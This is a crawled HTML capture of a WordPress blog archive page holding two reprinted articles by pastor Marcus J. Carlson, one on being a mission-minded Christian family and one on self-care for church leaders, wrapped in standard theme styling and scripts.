

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://publishedworksblog.marcusjcarlson.com/2014/04/
body_size: 14381
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>April | 2014 | Published Works Blog</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://publishedworksblog.marcusjcarlson.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Published Works Blog &raquo; Feed" href="http://publishedworksblog.marcusjcarlson.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Published Works Blog &raquo; Comments Feed" href="http://publishedworksblog.marcusjcarlson.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://publishedworksblog.marcusjcarlson.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://publishedworksblog.marcusjcarlson.com/wp-content/themes/colorful-delight/style.css?ver=20251202' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://publishedworksblog.marcusjcarlson.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20251031' type='text/css' media='all' />
<script type="text/javascript" src="http://publishedworksblog.marcusjcarlson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://publishedworksblog.marcusjcarlson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://publishedworksblog.marcusjcarlson.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://publishedworksblog.marcusjcarlson.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://publishedworksblog.marcusjcarlson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '962ae80403';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://publishedworksblog.marcusjcarlson.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #dd9933;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd6f1a; }
</style>
	</head>

<body class="archive date custom-background wp-embed-responsive wp-theme-twentytwelve wp-child-theme-colorful-delight custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="http://publishedworksblog.marcusjcarlson.com/" rel="home" >Published Works Blog</a></h1>
								<h2 class="site-description">Marcus J. Carlson&#039;s Published Works</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="nav-menu"><ul>
<li ><a href="http://publishedworksblog.marcusjcarlson.com/">Home</a></li></ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Monthly Archives: <span>April 2014</span>				</h1>
			</header><!-- .archive-header -->

			
	<article id="post-14" class="post-14 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://publishedworksblog.marcusjcarlson.com/the-mission-minded-family/" rel="bookmark">The Mission Minded Family</a>
			</h1>
										<div class="comments-link">
					<a href="http://publishedworksblog.marcusjcarlson.com/the-mission-minded-family/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p class="paragraph_style_2">Published in Connections Magazine (May/June 2014)</p>
<p class="paragraph_style_2">Learn about Connections <a title="http://www.solapublishing.org/pages/Connections-Magazine.html" href="http://www.solapublishing.org/pages/Connections-Magazine.html">here</a></p>
<p class="paragraph_style_2">faith and family</p>
<p class="paragraph_style_2">The Mission-Minded Family</p>
<p class="paragraph_style_2">by Marcus J. Carlson</p>
<p class="paragraph_style_2">The word mission gets a lot of buzz these days, and has enough meanings for a year’s worth of Connections magazine issues. Whether talking about mission trips, missionaries, mission statements, being missional, the mission of the church, the mission of spreading the Word or other definitions, it is good we are using the word. The church has been internal for far too long.</p>
<p class="paragraph_style_2">Mission by nature must be external (yet can have some internal qualities). Mission requires some sense of going and the church has been satisfied with staying. It is one thing to talk about mission, but it is another thing to live it. Mission is not something for the church—or even the world—alone, and while it is communal in nature, it is individual as well. Mission can also be a reality in our families, and some of the strongest, most Christ-centered families I know are mission- minded.</p>
<p class="paragraph_style_2">What does it mean to be a mission-minded family? If we consider some of the uses of the word mission in the con- text of family (regardless of family make up), we find some life-giving, Kingdom of God truths that can change our own lives, our families and the world.</p>
<p class="paragraph_style_2">The common corporate use of mission that has become a part of the church is the “mission statement.” The mission statement is meant to communicate our core focus, to keep us focused and to ensure we have a goal in mind that not only shapes our outcomes, but the way in which we operate. While mission statements have been overplayed in the church for a long time, they can be helpful. They are most helpful if they are authentic and when prayerfully considered as they reflect the church and the local community. Mission statements are only useful if they are known and practiced and become a part of the process and DNA of a church.</p>
<p class="paragraph_style_2">Mission statements are not limited to churches or corporations, however. I have my own personal mission statement: “to help others experience transformation in Jesus Christ.” Our family has a mission statement: “to be a genuine, missional family committed to God’s Kingdom.” Neither is perfect, but the work that went into them and our continued examination of these mission statements shape and impact how we operate. So often we wander and become victims of our circumstances instead of embracing the truth that God has great things in store for us.</p>
<p class="paragraph_style_2">Mission is also defined in terms of service. Whether a mis- sion trip, service project, organization, initiative or some other form of service, mission often refers to serving others, particularly those in need. The truth is, every family should serve together, in their church and in their community. Finding individual niches based on gifting, schedule and passion—as well as serving together as a family—can be transformative.</p>
<p class="paragraph_style_2">As our own children get older, we look forward to building mini-mission trips into each of our family vacations. As we embrace the blessing of time off and resources to travel, we want to take time to serve those who have neither. So many mission and service organizations today welcome family service that the opportunities are not hard to find. Need has certainly not decreased, so if you cannot find a service opportunity, create one.</p>
<p class="paragraph_style_2">Mission is also seen as spreading the Word of God, evangelism or sharing the Good News of Jesus. The Mormons are most well known for their season of mission, where many Mormon youth and young adults go door-to-door to share the message of their religion.</p>
<p class="paragraph_style_2">The best way to spread the message of our Christian faith is by our actions, but we should not be afraid to use our words. Our families can make sharing our faith with those we en- counter a priority, and we can do it effectively without being overbearing. It starts with talking together about our own faith.</p>
<p class="paragraph_style_2">The latest trend with the word mission is the use of the word missional. This word has several definitions, but at its purest core, it means to be mission-minded and to live life in a way that is focused on the mission of Christ. It is truly a way of being, a Kingdom of God mindset.</p>
<p class="paragraph_style_2">My desire is for our family to be truly missional. My hope is that each of us as individuals and we as a family are focused on Christ and the bringing about of His Kingdom. This means focusing on serving others in love rather than isolating our- selves. It means sharing the love of Christ without words so people will see the love of Christ and invite the Word of God into their lives.</p>
<p class="paragraph_style_2">So often our Christianity is cultural rather than transformative. One of the greatest ways to build a strong and healthy family is to reject a cultural approach to Christianity. When we give our lives as parents, children, individuals and families to Christ in service to the world, the Kingdom of God may become more of a reality.</p>
<p class="paragraph_style_2">Mission can have so many meanings, most of them life-giving and life-changing. Anytime we choose to step outside of our selves—our wishes, needs, opinions and desires—and serve others, great things happen. The abundant life promised in Jesus is found in love and service to others and to the world.</p>
<p class="paragraph_style_2">This is not just the action of individuals or of the church; it can and should be the action of our families as well. One of the most significant factors impacting the longevity of faith in our children and youth is missions and service (along with talking about their faith). Choosing to be a mission-minded family is a gift: a gift to the church, to the world, to our families and to the faith of the individuals we love deeply—especially our children and youth.</p>
<p class="paragraph_style_2">Our culture is perhaps more open to and in need of service than it has been since the Great Depression. We have an opportunity to not only make a difference, but to do it by becoming the individuals, churches and families God has created and called us to be.</p>
<p class="paragraph_style_2">Marcus J. Carlson</p>
<p class="paragraph_style_2">is an ordained pastor (LCMC &amp; NALC), currently serving at St. Mark&#8217;s Lutheran Church, Auburn, IN. He is a spiritual director, professor, speaker, writer and consultant, with 15+ years experience in youth and family ministry. He and his wife, Jessica, have two children.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://publishedworksblog.marcusjcarlson.com/category/uncategorized/" rel="category tag">Uncategorized</a> on <a href="http://publishedworksblog.marcusjcarlson.com/the-mission-minded-family/" title="5:33 pm" rel="bookmark"><time class="entry-date" datetime="2014-04-28T17:33:48+00:00">April 28, 2014</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://publishedworksblog.marcusjcarlson.com/author/marcusjcarlson/" title="View all posts by marcusjcarlson" rel="author">marcusjcarlson</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-15" class="post-15 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://publishedworksblog.marcusjcarlson.com/the-challenge-of-self-care/" rel="bookmark">The Challenge of Self-Care</a>
			</h1>
										<div class="comments-link">
					<a href="http://publishedworksblog.marcusjcarlson.com/the-challenge-of-self-care/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p class="paragraph_style_2">Published on Fuller Seminary’s Burner Blog for Pastors and Leaders.</p>
<p class="paragraph_style_2">Read the Article <a title="http://theburnerblog.com/self-care/self-leadership-the-challenge-of-self-care/" href="http://theburnerblog.com/self-care/self-leadership-the-challenge-of-self-care/">here</a></p>
<p class="paragraph_style_2">by Marcus J. Carlson</p>
<p class="paragraph_style_2">The challenge of self-care</p>
<p class="paragraph_style_2">Honesty is essential to leadership. Like most leadership, healthy modeling is necessary for effectiveness. Truthfully, it is easier to be honest with others than it is to be honest with self. Additionally, it is easier to lead others than it can be to lead self. Maybe it is just that I am one of those difficult sheep, but I suspect from conversations with other leaders, these challenges are not unique. Self-care is one area of my own leadership that is the most life-giving, challenging and in need of constant growth. I suspect many pastors and other Christian leaders struggle with self-care as well. Self-care may be the most important aspect of self-leadership, second only perhaps to self-knowledge.</p>
<p class="paragraph_style_2">There are probably many reasons we fail to adequately attend to self-care as leaders. Most reasons appear noble, even Christ-like at times. The call to Christian leadership certainly involves sacrifice, modeled most profoundly for us in the cross. Yet, Jesus also demonstrated self-care, set boundaries for ministry and took time to engage in prayer and solitude. Our failure in the area of self-care as leaders is a spiritual and theological problem, and we must take this deficiency seriously.</p>
<p class="paragraph_style_2">As I reflect on my own journey with the issue of self-care, there are many seasons of success and many seasons of failure. It is not easy and each season brings new needs, opportunities and challenges. Each Monday I stop for five minutes and go through a self-care inventory I created with some assistance from some colleagues and spiritual directors. It&#8217;s a series of questions in a variety of categories that forces personal reflection and an honest examination of areas of strength and weakness in any given season around my own self-care as a leader and Christ-follower. Besides general questions about self-care, the inventory includes questions about emotional, physical, spiritual, intellectual, vocational and relational health. In each season of life, I find one or more of these areas may be strong while one or more may be weak. I understand that it is hard to find time and energy for consistent self-care. However, we must recognize our ministry flows out of our own relationship with Jesus, and our own health in all of these areas has a dramatic impact on our leadership, organizations and those we lead. We cannot offer what we do not have ourselves, and our failure to attend to our own self-care is another example of not trusting our ministry to the Holy Spirit. When we fail to attend to our own self-care, our ministry becomes more about our own efforts than the movement of the Holy Spirit. Unhealthy leaders create unhealthy followers and unhealthy organizations. If I am as passionate about my own health, especially spiritually, as I am about those I lead, then I will take self-care seriously.</p>
<p class="paragraph_style_2">The good news is that we have a wonderful opportunity to model self-care to others in a society with few boundaries and little self-care. The health of others and the organizations we serve depends on it. The church has a great opportunity to offer something the culture cannot, greater self-care focused on the one who cares for us, and it is our call as leaders to create a culture of self-care that begins with us.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://publishedworksblog.marcusjcarlson.com/category/uncategorized/" rel="category tag">Uncategorized</a> on <a href="http://publishedworksblog.marcusjcarlson.com/the-challenge-of-self-care/" title="5:32 pm" rel="bookmark"><time class="entry-date" datetime="2014-04-28T17:32:39+00:00">April 28, 2014</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://publishedworksblog.marcusjcarlson.com/author/marcusjcarlson/" title="View all posts by marcusjcarlson" rel="author">marcusjcarlson</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://publishedworksblog.marcusjcarlson.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
